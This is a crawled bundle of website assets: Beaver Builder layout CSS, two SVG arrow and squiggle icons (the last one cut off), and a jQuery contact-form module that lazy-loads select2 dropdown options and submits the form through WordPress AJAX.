

--- FILE ---
content_type: text/css
request_url: https://d8c5uqhtzy3sn.cloudfront.net/files/bb-plugin/cache/920-layout-partial.css?ver=bc46fd0c6d9161ccf36895440fb65700
body_size: 228
content:
 .fl-node-5880dac63c817 > .fl-row-content-wrap {padding-top:20px;padding-bottom:20px;}.fl-node-59638c6440514 {width: 100%;}.fl-node-5880dac63d6c1 {width: 25%;}.fl-node-5880dac63d705 {width: 25%;}.fl-node-5880dac63d73c {width: 16.69%;}.fl-node-5880dac63d773 {width: 33.31%;}.fl-node-58c147a1b8f95 {width: 65.5%;}.fl-node-58c147a1b8fce {width: 34.5%;}.fl-node-58c146b9466cb {width: 20.98%;}.fl-node-58c146b9466eb {width: 28.98%;}.fl-node-58c146b946722 {width: 50.04%;}.fl-node-5880daccde164 {width: 100%;}.fl-node-59638c94f13ee {width: 100%;} .fl-node-5880dad7b7b23 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;} .fl-node-5881d978304eb > .fl-module-content {margin-bottom:0px;} .fl-node-5880db8e7b6d2 > .fl-module-content {margin-top:10px;margin-bottom:20px;}@media (max-width: 768px) { .fl-photo-content {width: 100%;} } .fl-node-58c147a53ab1b > .fl-module-content {margin-top:0px;} .fl-node-58c14629233a8 > .fl-module-content {margin-top:0px;} .fl-node-5885f7cb0cf00 > .fl-module-content {margin-top:0px;margin-bottom:0px;} .fl-node-59638c55d788f > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}

--- FILE ---
content_type: text/css
request_url: https://d8c5uqhtzy3sn.cloudfront.net/files/bb-plugin/cache/11173-layout-partial.css?ver=9f99ba3bf8c6479d4344fcdd0e94b36f
body_size: -118
content:
.fl-node-5ad9ddd4198c1 {width: 100%;}

--- FILE ---
content_type: image/svg+xml
request_url: https://d8c5uqhtzy3sn.cloudfront.net/wp-content/themes/truetheme-child/svg/pfeil.svg
body_size: 682
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Objects" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 45.4 14.4" style="enable-background:new 0 0 45.4 14.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#7F7F7F;}
</style>
<title>Zeichenfläche 1</title>
<path class="st0" d="M1,8.1c12.9,0,25.9,0,38.8-0.1c-3.3,1.5-6.7,2.9-10.1,4.2c-1.4,0.5-0.5,2.6,0.9,2.1c4.9-1.7,9.6-3.8,14.2-6.2
	c0.8-0.4,1-1.8,0-2.1l-1-0.3c-0.1-0.1-0.2-0.2-0.3-0.3C39.7,3.5,35.8,2,32,0.1c-1-0.6-1.9,1.2-1,1.9c2.4,1.7,5,3.1,7.8,4.3
	c-11.3-0.2-22.7-0.4-34-0.4c-0.2-0.4-0.6-0.5-1-0.4c-1,0.2-1.9,0.3-2.9,0.4C-0.3,6-0.3,8.1,1,8.1z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://d8c5uqhtzy3sn.cloudfront.net/wp-content/themes/truetheme-child/bb-modules/knecht-kontakt/js/knecht-kontakt.js
body_size: 6278
content:
/**
 * The Frontend Script of the knecht-kontakt module
 *	@file: knecht-kontakt.js
 * */
//no DataFunctions defined
if("function" !== typeof(DataFunctions)) {
	throw "DataFunctions is needed";
}
/**
 * Initalize the select2 for the knecht kontakt forms
 *	@access public
 *	@param element eNode
 *	@param object oOptions
 *	@return void
 * */
DataFunctions.prototype.KnechtKontaktSelect2 = function(eNode, oOptions) {
	/**
	 * The data function
	 *	@var object
	 * */
	var oKnechtKontaktSelect2 = {
		/**
		 * The element
		 *	@var element
		 *	@access public
		 * */
		"eNode": jQuery(eNode),
		/**
		 * The options
		 *	@var object
		 *	@access public
		 * */
		"oOptions": oOptions,
		/**
		 * Lazyload data
		 *	@var boolean
		 *	@access public
		 * */
		"bLazyload": ("boolean" === typeof(oOptions.bLazyload) && oOptions.bLazyload ? true : false),
		/**
		 * Lazyload action
		 *	@var string
		 *	@access public
		 * */
		"cLazyload": ("string" === typeof(oOptions.cLazyload) && oOptions.cLazyload.length ? oOptions.cLazyload : ""),
		/**
		 * Load all childs of select2
		 *	@var boolean
		 *	@access public
		 * */
		"bWithChilds": ("boolean" === typeof(oOptions.bWithChilds) && oOptions.bWithChilds ? true : false),
		/**
		 * Prefix of data
		 *	@var string
		 *	@access public
		 * */
		"cPrefix": ("string" === typeof(oOptions.cPrefix) && oOptions.cPrefix.length ? oOptions.cPrefix : ""),
    /**
     * Load Page to value
     *  @var boolean
     *  @access public
     * */
    "bPageLoad": ("boolean" === typeof(oOptions.bPageLoad) && oOptions.bPageLoad ? true : false),
    /**
     * Instant Submit on value change?
     *  @var boolean
     *  @access public
     * */
    "bInstantSubmit": ("boolean" === typeof(oOptions.bInstantSubmit) && oOptions.bInstantSubmit ? true : false),
    /**
     * Selected Value
     *  @var mixed | string | array
     *  @access public
     * */
    "cSelectedValue": ("undefined" !== typeof(oOptions.cSelectedValue) && oOptions.cSelectedValue.length ? oOptions.cSelectedValue : ""),
    /**
     * Search Value for the selects
     *  @var string
     *  @access public
     * */
    "cSearchValue": ("string" === typeof(oOptions.cSearchValue) && oOptions.cSearchValue.length ? oOptions.cSearchValue : ""),
    /**
     * Check the filters with form data
     *  @var boolean
     *  @access public
     * */
    "bCheckFilters": ("boolean" === typeof(oOptions.bCheckFilters) && oOptions.bCheckFilters ? true : false),
    /**
     * Loading animation to the parent
     *  @var boolean
     *  @access public
     * */
    "bLoadingAnimation": ("boolean" === typeof(oOptions.bLoadingAnimation) && oOptions.bLoadingAnimation ? true : false),
    /**
     * Disable options of an other select
     *  @var string
     *  @access public
     * */
    "cDisableOptions": ("string" === typeof(oOptions.cDisableOptions) && oOptions.cDisableOptions.trim().length ? oOptions.cDisableOptions : ""),
    /**
     * Reset other selects
     *  @var bool
     *  @access public
     * */
    "bResetOthers": ("boolean" === typeof(oOptions.bResetOthers) && oOptions.bResetOthers ? true : false),
    /**
     * Load Sublevels with prev name?
     *  @var bool
     *  @access public
     * */
    "bWithPrevName": false,//( "boolean" === typeof(oOptions.bWithPrevName) && oOptions.bWithPrevName ? true : false ),
    /**
     * List of node options
     *  @var array
     *  @access public
     * */
    "eOptions": [],
    /**
     * Reset other inputs
     *  @access public
     *  @return void
     * */
    "resetOthers": function() {
      //no reset of other one
      if(!this.bResetOthers) { return; }
      //get form
      var eForm = this.eNode.closest('form');
      //no form
      if("undefined" === typeof(eForm) || !eForm.length) { return; }
      //step all selects not this one
      eForm.find('select.selected-value').not(this.eNode.get(0)).trigger('select:default-option');
    },
    /**
     * Disable options of other select in that form
     *  @access public
     *  @return void
     * */
    "disableOptions": function() {
      //get form
      var eForm = this.eNode.closest('form');
      //no form or selector
      if("undefined" === typeof(eForm) || !eForm.length || !this.cDisableOptions.trim().length) { return; }
      //replace __ID__
      var cSelektor = this.cDisableOptions.replace(/__ID__/g, '#');
      //replace __CLASS__
      cSelektor = cSelektor.replace(/__CLASS__/g, '.');
      //get current value
      var cValue = this.eNode.val();
      //no value
      if("string" !== typeof(cValue) || !cValue.trim().length) { cValue = ""; }
      //parent id
      var cParentID = this.eNode.find('option[value="' + cValue + '"]').attr('data-parent');
      //not defined
      if("string" !== typeof(cParentID) || !cParentID.trim().length) { cParentID = "no-value"; }

      //replace value
      cEnable = cSelektor.replace(/__VALUE__/g, 'no-value');
      cEnable = cEnable.replace(/__DATA_PARENT__/g, 'no-parent');
      cSelektor = cSelektor.replace(/__VALUE__/g, cValue.trim().length ? cValue : 'no-value');
      cSelektor = cSelektor.replace(/__DATA_PARENT__/g, cParentID);
      
      //Reset all to active
      eForm.find(cEnable).removeAttr('disabled');
      //has value
      if(cValue.trim().length) {
        eForm.find(cSelektor).attr('disabled', 'disabled');
      }
      //trigger refresh:select2
      eForm.find(cSelektor).first().closest('select').trigger('refresh:select2');
    },
		/**
		 * Lazyload active?
		 *	@access public
		 *	@return boolean
		 * */
		"Lazyload": function() {
			return this.bLazyload && this.cLazyload.trim().length;
		},
		/**
		 * Checks if select2 is loaded
		 *	@access public
		 *	@return boolean
		 * */
		"Select2Defined": function() {
			return "function" === typeof(jQuery) && "object" === typeof(jQuery.fn) && "function" === typeof(jQuery.fn.select2);
		},
    /**
     * Searches the value on the node
     *  @access public
     *  @return void
     * */
    "SearchValue": function() {
      //no cSearchValue
      if("string" !== typeof(this.cSearchValue) || !this.cSearchValue.length || !this.cSearchValue.trim().length) { return; }
      //data to use
      var _self = this;
      //options
      var aOptions = [];
      //step the options
      this.eNode.find('option').each(function() {
        //the option
        var eOption = jQuery(this);
        //get the text
        var cOptionText = eOption.text().trim();
        //has option text and is the same like search value
        if("string" === typeof(cOptionText) && cOptionText.length && cOptionText == _self.cSearchValue) {
          aOptions.push(eOption);
        }
      });
      //has options and only one
      if("object" === typeof(aOptions) && aOptions instanceof Array && aOptions.length == 1) {
        //select the value
        this.eNode.val(aOptions[0].attr('value')).trigger('change').trigger('select2:select');
      }
      
      /*
      //Search the value
      if(this.eNode.find('option:kkcontains(' + this.cSearchValue.toLowerCase() + ')').length) {
        //step the options

        //only one result
        if(this.eNode.find('option:kkcontains(' + this.cSearchValue.toLowerCase() + ')').length == 1) {          
          this.eNode.val(this.eNode.find('option:kkcontains(' + this.cSearchValue.toLowerCase() + ')').attr('value')).trigger('change').trigger('select2:select');
        }
      }*/
    },
		/**
		 * Initalize the select2
		 *	@access public
		 *	@param array aData
		 *	@return boolean
		 * */
		"InitSelect2": function(aData) {
			//select2 not defined
			if(!this.Select2Defined()) { return false; }
			//options
			var oSelectOptions = {};
			//given data
			if("object" === typeof(aData) && aData instanceof Array && aData.length) {
				oSelectOptions["data"] = aData;
			}
      if("string" === typeof(this.eNode.attr('placeholder')) && this.eNode.attr('placeholder').length) {
        oSelectOptions["placeholder"] = this.eNode.attr('placeholder');
      }
      //Initalize     
      this.eNode.select2(oSelectOptions);
		},
		/**
		 * Lazyloads the data
		 *	@access public
		 *	@param function fnCallback
     *  @param object oData
		 * 	@return void
		 * */
		"LazyloadData": function(fnCallback, oData) {
			//no function
			if("function" !== typeof(fnCallback)) { fnCallback = function(aData) { if("object" === typeof(console) && "function" === typeof(console.log)) { console.log(aData); } }; }
			//ajax data
      var oAjaxData = {
        'action': this.cLazyload,
        'bWithChilds': (this.bWithChilds ? 1 : 0),
        'bPageLoad': (this.bPageLoad ? 1 : 0),
        'bFilterList': (this.bCheckFilters ? 1 : 0)
      };
      //has bWithPrevName
      if( this.bWithPrevName ) {
        oAjaxData['with_prev_name'] = 1;
      }
      //has data
      if("object" === typeof(oData) && !(oData instanceof Array)) {
        //get object keys
        var aKeys = Object.keys(oData);
        //has keys
        if("object" === typeof(aKeys) && aKeys instanceof Array) {
          //step the keys
          for(var iKey = 0; iKey < aKeys.length; iKey++) {
            //get the key
            var cKey = aKeys[iKey];
            //already set
            if("undefined" !== typeof(oAjaxData[cKey])) { continue; }
            //set the data
            oAjaxData[cKey] = oData[cKey];
          }
        }
      }
      //lazyload
			jQuery.get(
				FLBuilderLayoutConfig.paths.wpAjaxUrl,
				oAjaxData,
				function(aResponse) {
					fnCallback(aResponse);
				},
				"json"
			)
		},
    /**
     * Registers Events to the node
     *  @access public
     *  @return void
     * */
    "RegisterEvents": function() {
      //data to use
      var _self = this;
      //select:default-option
      this.eNode.on('select:default-option', function() {
        //value
        var mValue = "";
        //has default option
        if(_self.eNode.find('option.default-option')) { mValue = _self.eNode.find('option.default-option').attr('value'); }
        //set default value
        _self.eNode.val(mValue).trigger('change', [true]);
        _self.eNode.removeClass('selected-value');
        _self.cSelectedValue = mValue;
      });
      //refresh:select2
      this.eNode.on('refresh:select2', function() {
        //destroy
        if("function" === typeof(_self.eNode.select2)) {
          _self.eNode.data('select2').destroy();
          _self.InitSelect2(undefined);
        }
      });
      //form
      this.eNode.closest('form').on('data:loaded', function(oEvent) {
      	//get form
      	var eForm = jQuery(this);
      	//has value
      	var cValue = _self.eNode.val();
      	//has value
      	if("string" === typeof(cValue) && cValue.length) {
      		_self.eNode.addClass('selected-value'); 
      		//get inputs/selects/textarea and trigger check:filters
          eForm.find('select').not(_self.eNode.get(0)).not('.selected-value').trigger('check:filters');
      	}
        //has class check-other-filters
        if(_self.eNode.hasClass('check-other-filters')) {
          eForm.find('.selected-value').not(_self.eNode.get(0)).trigger('check:filters');
        }
      });
      //register event select2:opening
      this.eNode.on('select2:opening', function(oEvent) {
        //is disbaled
        if(jQuery(this).hasClass('disabled') || jQuery(this).parent().hasClass('disbaled')) { 
          oEvent.preventDefault(); 
          return false;
        }
      });
      //register event select2:open
      this.eNode.on('select2:open', function() {
        setTimeout(function() {
          //last select2-container--open
          var eSelect2Container = jQuery('.select2-container--open').last();
          //find treeitem
          eSelect2Container.find('[role="treeitem"]').each(function() {
            //element
            var eElement = jQuery(this);
            //is disabled
            if('true' === eElement.attr('aria-disabled')) {
              eElement.addClass('hidden');
            }
            else {
              eElement.removeClass('hidden');
            }
          });
          //find groups
          eSelect2Container.find('[role="group"]').each(function() {
            //element
            var eGroup = jQuery(this);
            //has visible childs
            if(eGroup.find('ul > *:visible').length) {
              eGroup.removeClass('hidden');
            }
            else { eGroup.addClass('hidden'); }
          });
        }, 100);
      });
      //register event select2:select
      this.eNode.on('select2:select', function(oEvent) {
        //get parent
        var eParent = jQuery(this).parent();
        //Search for select2-selection__choice
        if(eParent.find('.select2-selection--multiple .select2-selection__choice').length) {
          //step the choices
          eParent.find('.select2-selection--multiple .select2-selection__choice').each(function(nIndex) {
            //element
            var eElement = jQuery(this);
            //get remove
            var eRemove = eElement.find('.select2-selection__choice__remove').clone();
            eElement.find('.select2-selection__choice__remove').remove();
            //get text
            var cText = eElement.text().trim();
            //set new
            eElement.html('');
            eElement.append(eRemove);
            eElement.append(cText);
            eElement.attr('title', cText);
          });
        }
        else if(eParent.find('.select2-selection--single .select2-selection__rendered').length) {
          //get the text
          var cText = eParent.find('.select2-selection--single .select2-selection__rendered').text().trim();
          //replace
          eParent.find('.select2-selection--single .select2-selection__rendered').attr('title', cText);
          eParent.find('.select2-selection--single .select2-selection__rendered').html(cText);
        }
      });
      //Register change event
      this.eNode.on('change', function(oEvent, bInitCall) {
        //reset other once
        _self.resetOthers();
        //the form
        var eForm = jQuery(this).closest('form');
        //get value
        var cValue = jQuery(this).val();
        //get parent
        var eParent = jQuery(this).parent();
        //has select2-selection__rendered
        if(eParent.find('.select2-selection__rendered').length) {
          eParent.find('.select2-selection__rendered').css({'max-width': (eParent.width() - 4)});
        }
        //disable
        _self.disableOptions();
        //check the filters
        if(_self.bCheckFilters && _self.Lazyload() && ("boolean" !== typeof(bInitCall) || !bInitCall)) {
          //set selected value
          _self.cSelectedValue = cValue;
          //remove class
          _self.eNode.removeClass('selected-value');
          //selected default
          if(_self.eNode.find('option[value="' + _self.eNode.val() + '"]').hasClass('default-option')) {
            //no selected value in form and saved options
            if(!eForm.find('select.selected-value').length) {
              eForm.find('select').not(this).trigger('reset:filters');
            }      
            //end here
            return;
          }
          //get inputs/selects/textarea and trigger check:filters
          eForm.find('select').not(this).not('.selected-value').trigger('check:filters');
          //set class to node
          _self.eNode.addClass('selected-value');
          //end here
          return;
        }
        //load new page?
        if(_self.bPageLoad) {
          //value not empty
          if("string" === typeof(cValue) && cValue.length) { location.href = cValue; }
          //end here
          return;
        }
        //instant submit?
        if(_self.bInstantSubmit && eForm.length) {
          //Submit
          eForm.submit();
          //end here
          return;
        }
      });
      //check filters
      if(this.bCheckFilters && this.Lazyload()) {
        //bind reset:filters
        this.eNode.on('reset:filters', function(oEvent) {
          //has saved options
          if("object" === typeof(_self.eOptions) && _self.eOptions instanceof Array && _self.eOptions.length) {
            //destroy
            if("function" === typeof(_self.eNode.select2)) {
              _self.eNode.data('select2').destroy();
            }
            //clear the node
            _self.eNode.find('option').not('.default-option').remove();
            //step the data
            for(var i = 0; i < _self.eOptions.length; i++) {
              _self.eNode.append(_self.eOptions[i]);
            }
            //init select2
            _self.InitSelect2(undefined);
            //Select value
            _self.eNode.val(_self.cSelectedValue).trigger('change', [true]).trigger('select2:select');
          } 
        });
        //bind check:filters
        this.eNode.on('check:filters', function(oEvent) {
          //no filtering
          if(jQuery(this).hasClass('no-filtering')) { return; }
          //get form
          var eForm = jQuery(this).closest('form');
          //has no form
          if("undefined" === typeof(eForm) || !eForm.length) { return; }
          //disable the form-group
          _self.eNode.parent().addClass('disabled');
          _self.eNode.addClass('disabled');
          //get form data
          _self.LazyloadData(function(aResponse) {
            //no response data
            if("object" !== typeof(aResponse) || !(aResponse instanceof Array)) { return; }
            //destroy
            if("function" === typeof(_self.eNode.select2)) {
              _self.eNode.data('select2').destroy();
            }
            //clear the node
            _self.eNode.find('option').not('.default-option').remove();
            //step the data
            for(var i = 0; i < aResponse.length; i++) {
              //text
              var cText = aResponse[i].text;
              //bigger than level 1 and has prefix
              if(aResponse[i].level > 1 && _self.cPrefix.length) {
                //count
                var nCount = 3 * aResponse[i].level;
                //add prefix of count
                while(nCount > 0) { cText = _self.cPrefix + cText; nCount--; }
              }
              //add to node
              _self.eNode.append(
                '<option class="level-' + aResponse[i].level + '" value="' + aResponse[i].id + '">' + cText + '</option>'
              );
            }
            //remove disabled
            _self.eNode.removeClass('disabled');
            _self.eNode.parent().removeClass('disabled');
            //init select2
            _self.InitSelect2(undefined);
            //Select value
            if(_self.eNode.find('option[value="' + _self.cSelectedValue + '"]').length) {
              _self.eNode.val(_self.cSelectedValue).trigger('change', [true]).trigger('select2:select');
            }
            else if("object" === typeof(_self.cSelectedValue) && _self.cSelectedValue instanceof Array && _self.cSelectedValue.length) {
              _self.eNode.val(_self.cSelectedValue).trigger('change', [true]).trigger('select2:select');
            }
            else {
              _self.eNode.trigger('select:default-option');
            }
          }, {'form_data': eForm.serialize()});

        });
      }
    },
		/**
		 * Initalize the data function
		 *	@access public
		 *	@return void
		 * */
		"Init": function() {
			//no select2 and no lazyload
			if(!this.Select2Defined() && !this.Lazyload()) { return; }
			//data to use
      var _self = this;
      //Lazyload active
			if(this.Lazyload()) {
				//has loading
        if(this.bLoadingAnimation) {
          //add flag
          this.eNode.addClass('disabled');
          //add loading
          this.eNode.parent().append('<div class="loading-animation text-center"><i class="fa fa-spinner fa-spin" style="font-size:35pt;"></i></div>');
          this.eNode.css({'display': 'none'});
        }
        else {
          this.eNode.parent().addClass('disabled');
          this.eNode.addClass('disabled');
        }
        //lazyload data
				this.LazyloadData(function(aResponse) {
					//no response data
					if("object" !== typeof(aResponse) || !(aResponse instanceof Array) || !aResponse.length) { return; }
					//step the data
					for(var i = 0; i < aResponse.length; i++) {
						//text
						var cText = aResponse[i].text;
						//no prev name => use prefix
            if( !_self.bWithPrevName ) {
              //bigger than level 1 and has prefix
              if(aResponse[i].level > 1 && _self.cPrefix.length) {
                //count
                var nCount = 3 * aResponse[i].level;
                //add prefix of count
                while(nCount > 0) { cText = _self.cPrefix + cText; nCount--; }
              }
            }
            //add to node
            _self.eNode.append(
              '<option class="level-' + aResponse[i].level + '" value="' + aResponse[i].id + '">' + cText + '</option>'
            );
					}
          //remove loader
          _self.eNode.parent().removeClass('disabled');
          _self.eNode.removeClass('disabled');
          _self.eNode.parent().find('.loading-animation').remove();
          //step the nodes
          _self.eNode.find('option').not('.default-option').each(function() {
            _self.eOptions.push(jQuery(this).clone());
          });
					//init select2
					_self.InitSelect2(undefined);
          //register events
          _self.RegisterEvents();
          //Select value
          if(_self.eNode.find('option[value="' + _self.cSelectedValue + '"]').length) {
            _self.eNode.val(_self.cSelectedValue).trigger('change', [true]).trigger('select2:select');
          }
          else if("object" === typeof(_self.cSelectedValue) && _self.cSelectedValue instanceof Array && _self.cSelectedValue.length) {
            _self.eNode.val(_self.cSelectedValue).trigger('change', [true]).trigger('select2:select');
          }
          else {
            _self.eNode.trigger('select:default-option');
          }
          //Search value
          _self.SearchValue();
          //add flag
          _self.eNode.addClass('data-loaded');
          //Form
          var eForm = _self.eNode.closest('form');
          //get the count
          var nDataLoaded = eForm.find('.data-loaded').length;
          var nThisData = eForm.find('[data-function="KnechtKontaktSelect2"]').length;
          //same value
          if(nDataLoaded > 0 && nThisData > 0 && nDataLoaded == nThisData) {
          	eForm.trigger('data:loaded');
          }
        });
			}
			else {
				//step the nodes
        this.eNode.find('option').not('.default-option').each(function() {
          _self.eOptions.push(jQuery(this).clone());
        });
				//init select 2
        this.InitSelect2(undefined);
        //register events
        this.RegisterEvents();
        //select value
        this.eNode.val(this.cSelectedValue).trigger('change', [true]).trigger('select2:select');
        //Search value
        this.SearchValue();
			}
		}
	};
	//Init
	oKnechtKontaktSelect2.Init();
}
/** 
 * Handles the form Submit
 *	@access public
 *	@param element eNode
 *	@param object oOptions
 *	@return void
 * */
DataFunctions.prototype.KnechtKontaktSubmit = function(eNode, oOptions) {
	/**
   * The data function
   *	@var object
   * */
  var oKnechtKontaktSubmit = {
  	/**
  	 * The element
  	 *	@var element
  	 *	@access public
  	 * */
  	"eNode": jQuery(eNode),
    /**
     * Parent of the node
     *  @var element
     *  @access public
     **/
    "eParent": jQuery(eNode).parent(),
  	/**
  	 * The original options
  	 *	@var object
  	 *	@access public
  	 * */
  	"oOptions": oOptions,
  	/**
  	 * Action of ajax
  	 *	@var string
  	 *	@access public
  	 * */
  	"cAction": ("string" === typeof(oOptions.cAction) && oOptions.cAction.length ? oOptions.cAction : ""),
  	/**
  	 * Checks if the form has an action
  	 *	@access public
  	 *	@return boolean
  	 * */
  	"HasAction": function() {
  		return "string" === typeof(this.cAction) && this.cAction.length && this.cAction.trim().length;
  	},
  	/** 
   	 * Checks the duty data of the form
   	 *	@access public
   	 *	@return bool
   	 * */
  	"CheckDutyData": function() {
  		//no duty data
  		if(!this.eNode.find('[required]').length) { return false; } 
  		//unsetted data
  		var aUnsettedData = [];
  		//Count
  		var nRequiredCounter = this.eNode.find('[required]').length;
  		//step required data
  		this.eNode.find('[required]').each(function(nIndex) {
  			//input
  			var eInput = jQuery(this);
  			//is select and no value
  			if(eInput.is('select') && ("string" !== typeof(eInput.val()) || !eInput.val().length || !eInput.val().trim().length)) {
  				aUnsettedData.push(eInput);
  			}
  			else if(eInput.is('textarea') && ("string" !== typeof(eInput.val()) || !eInput.val().length || !eInput.val().trim().length)) {
  				aUnsettedData.push(eInput);
  			}
  			else if(eInput.is('input')) {
  				//get the type
  				var cType = eInput.attr('type');
  				//is not submit/reset/file
  				if("string" === typeof(cType) && cType.length && "submit" !== cType && "reset" !== cType && "file" !== cType) {
  					//is radio or checkbox
  					if(("radio" === cType || "checkbox" === cType) && (!eInput.prop('checked') || !eInput.is(':checked'))) {
  						aUnsettedData.push(eInput);
  					} //is email
  					else if("email" === cType) {
  						//The Regex
  						var oRegex = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    					//is not valid
    					if(!oRegex.test(eInput.val())) { aUnsettedData.push(eInput); }
  					}
  					else if("string" !== typeof(eInput.val()) || !eInput.val().length || !eInput.val().trim().length) {
  						aUnsettedData.push(eInput);
  					}
  				}
  			}
  		});
  		//has required data and unsetted?
  		return nRequiredCounter > 0 && aUnsettedData.length > 0;
  	},
  	/**
  	 * Checks if the form is an post Form
  	 *	@access public
  	 *	@return boolean
  	 * */
  	"IsPOST": function() {
  		return "string" === typeof(this.eNode.attr('method')) && "post" === this.eNode.attr('method').toLowerCase();
  	},
  	/**
  	 * Performs the formular submit via ajax
  	 *	@access public
  	 *	@return void
  	 * */
  	"Submit": function() {
  		//no action
  		if(!this.HasAction()) { return; }
  		//Form Data
  		var oData = {
  			"action": this.cAction,
  			"formdata": this.eNode.serialize()
  		};
  		//data to use
  		var _self = this;
  		//is Post
  		if(this.IsPOST()) {
  			jQuery.post(
  				FLBuilderLayoutConfig.paths.wpAjaxUrl,
  				oData,
  				function(oResponse) {
  					_self.Response(oResponse);
  				},
  				"json"
  			);
  		}
  		else {
  			jQuery.get(
  				FLBuilderLayoutConfig.paths.wpAjaxUrl,
  				oData,
  				function(oResponse) {
  					_self.Response(oResponse);
  				},
  				"json"
  			);
  		}
  	},
  	/**
  	 * Handles the Response of the server
  	 *	@access public
  	 *	@param object oResponse
  	 *	@return void
  	 * */
  	"Response": function(oResponse) {
  		//no response
  		if("object" !== typeof(oResponse)) { return; }
  		//has error
  		if("boolean" === typeof(oResponse.error) && oResponse.error) {
  			this.ShowError();
  		}
  		else {
  			this.ShowSuccess();
  		}
      //Scroll top
      jQuery('body').scrollTop(jQuery('#hero').height());
      jQuery('.knecht-kontakt-container form').remove();
  	},
  	/**
  	 * Shows the success alert
  	 *	@access public
  	 *	@return boolean
  	 * */
  	"ShowSuccess": function() {
      //has knecht-kontakt-container
      if(this.eNode.closest('.knecht-kontakt-container').length) {
        //Container
        var eContainer = this.eNode.closest('.knecht-kontakt-container');
        //create dummy
        var eDummy = jQuery('<div class="row"></div>');
        //get message
        var eMessage = this.eNode.find('.ajax-form-success').clone().show();
        //add to dummy
        eDummy.append(eMessage);
        //replace code
        eContainer.hide().html("");
        eContainer.append(eDummy);
        eContainer.fadeIn('slow');
      }
      else {
        //has no success message
        if(!this.eNode.find('.ajax-form-success').length) { return false; }
        //show
        this.eNode.find('.ajax-form-success').show();
      }
  	},
  	/**
  	 * Shows the error alert
  	 *	@access public
  	 *	@return boolean
  	 * */
  	"ShowError": function() {
  		//no error alert
  		if(!this.eNode.find('.ajax-form-error').length) { return false; }
  		//show
  		this.eNode.find('.ajax-form-error').fadeIn('slow');
  	},
  	/**
  	 * Shows the warning alert
  	 *	@access public
  	 *	@return boolean
  	 * */
  	"ShowWarning": function() {
  		//no warning alert
  		if(!this.eNode.find('.ajax-form-duty-data').length) { return false; }
  		//show
  		this.eNode.find('.ajax-form-duty-data').fadeIn('slow');
  	},
  	/**
  	 * Register the Events to the node
  	 *	@access public
  	 *	@return void
  	 * */
  	"RegisterEvents": function() {
  		//Data to use
  		var _self = this;
  		//bind submit
  		this.eNode.submit(function(oEvent) {
  			//stop default
  			oEvent.preventDefault();
  			//hide all messages
  			_self.eNode.find('.ajax-form-success, .ajax-form-error, .ajax-form-duty-data').hide();
  			//check for duty data
  			if(_self.CheckDutyData()) {
  				_self.ShowWarning();
  				return false;
  			}
  			//Submit
  			_self.Submit();
  			//default
  			return false;
  		});
  		//reset
  		this.eNode.find('[type="reset"]').on('click touch', function(oEvent) {
  			//stop default and prevent other
  			oEvent.preventDefault();
  			oEvent.stopPropagation();
  			//Reset the form
  			jQuery(this).find('[type="checkbox"], [type="radio"]').prop('checked', false).removeAttr('checked');
  			jQuery(this).find('select').val('').trigger('change');
  			jQuery(this).find('textarea, input[type="text"], input[type="number"], input[type="email"]').val('');
  		});
  	},
  	/**
  	 * Initalize the data function
  	 *	@access public
  	 *	@return void
  	 * */
  	"Init": function() {
  		this.RegisterEvents();
  	}
  };
  //init
  oKnechtKontaktSubmit.Init();
}

--- FILE ---
content_type: image/svg+xml
request_url: https://d8c5uqhtzy3sn.cloudfront.net/wp-content/themes/truetheme-child/svg/kringel.svg
body_size: 1234
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 198.9 205.4" style="enable-background:new 0 0 198.9 205.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#7F7F7F;}
</style>
<title>Zeichenfläche 1</title>
<path class="st0" d="M191.6,99c-0.2-4.3-0.8-8.6-1.7-12.9c-0.9-4.2-2-8.4-2.8-12.6s-1.8-8.4-3-12.7c-1.2-4.3-2.7-8.5-4.6-12.5
